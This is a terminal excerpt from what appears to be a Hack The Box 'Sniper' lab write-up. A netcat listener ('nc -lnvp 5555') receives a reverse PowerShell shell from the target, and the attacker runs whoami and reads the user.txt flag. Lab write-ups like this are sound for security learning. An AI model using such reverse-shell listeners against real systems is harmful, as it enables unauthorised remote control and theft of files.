 root@Kali:~/HTB/Sniper# nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10.10.151] 53521
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> whoami
whoami
sniper\chris
PS C:\Users\Chris\Documents> type c:\users\chris\desktop\user.txt
type c:\users\chris\desktop\user.txt
21
PS C:\Users\Chris\Documents>